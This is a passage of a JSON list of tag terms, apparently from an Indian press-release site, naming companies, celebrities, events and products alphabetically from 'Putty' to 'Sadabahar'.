Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar 